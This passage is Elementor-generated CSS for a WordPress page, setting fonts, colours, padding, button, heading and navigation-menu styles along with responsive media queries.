2em;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-166 .elementor-element.elementor-element-71ddabe{text-align:center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-166 .elementor-element.elementor-element-df80183{color:var( --e-global-color-text );}.elementor-166 .elementor-element.elementor-element-5e04f491:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-166 .elementor-element.elementor-element-5e04f491 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-166 .elementor-element.elementor-element-5e04f491 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 2em 2em 2em;}.elementor-166 .elementor-element.elementor-element-5e04f491 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-166 .elementor-element.elementor-element-34ac70da .elementor-button{background-color:#FF9900;font-family:"Roboto Slab", Sans-serif;font-size:1.6em;font-weight:900;fill:var( --e-global-color-2dc4aa1 );color:var( --e-global-color-2dc4aa1 );}.elementor-166 .elementor-element.elementor-element-34ac70da .elementor-button:hover, .elementor-166 .elementor-element.elementor-element-34ac70da .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-166 .elementor-element.elementor-element-34ac70da .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-166 .elementor-element.elementor-element-34ac70da .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-166 .elementor-element.elementor-element-694d7d5a > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-166 .elementor-element.elementor-element-694d7d5a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-166 .elementor-element.elementor-element-c4710f9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-166 .elementor-element.elementor-element-c4710f9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:600;line-height:1.2em;}.elementor-166 .elementor-element.elementor-element-c4710f9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-166 .elementor-element.elementor-element-c4710f9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-726d225 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-166 .elementor-element.elementor-element-726d225 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-aa7e650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-166 .elementor-element.elementor-element-aa7e650 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:600;line-height:1.2em;}.elementor-166 .elementor-element.elementor-element-aa7e650 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-166 .elementor-element.elementor-element-aa7e650 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-4afe153 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-166 .elementor-element.elementor-element-4afe153 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-166 .elementor-element.elementor-element-b5006e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-166 .elementor-element.elementor-element-b5006e8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:600;line-height:1.2em;}.elementor-166 .elementor-element.elementor-element-b5006e8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-166 .elementor-element.elementor-element-b5006e8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}body.elementor-page-166{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-166 .elementor-element.elementor-element-29230f76{width:70%;}.elementor-166 .elementor-element.elementor-element-2bae55a5{width:30%;}.elementor-166 .elementor-element.elementor-element-1a6dc8e7{width:70%;}.elementor-166 .elementor-element.elementor-element-5e04f491{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-166 .elementor-element.elementor-element-1a6dc8e7{width:100%;}.elementor-166 .elementor-element.elementor-element-5e04f491{width:100%;}}@media(max-width:1024px){.elementor-166 .elementor-element.elementor-element-a8549d3{padding:3em 0em 3em 0em;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-166 .elementor-element.elementor-element-5e04f491 > .elementor-element-populated{padding:2em 2em 2em 2em;}}@media(max-width:767px){.elementor-166 .elementor-element.elementor-element-50d6f59c{padding:100px 0px 0px 0px;}.elementor-166 .elementor-element.elementor-element-29230f76 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-166 .elementor-element.elementor-element-413ae9ce > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-166 .elementor-element.elementor-element-413ae9ce{text-align:center;}.elementor-166 .elementor-element.elementor-element-a8549d3{padding:0em 0em 0em 0em;}.elementor-166 .elementor-element.elementor-element-1a6dc8e7 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-166 .elementor-element.elementor-element-5e04f491 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-166 .elementor-element.elementor-element-694d7d5a{text-align:center;}.elementor-166 .elementor-element.elementor-element-726d225{text-align:center;}.elementor-166 .elementor-element.elementor-element-4afe153{text-align:center;}}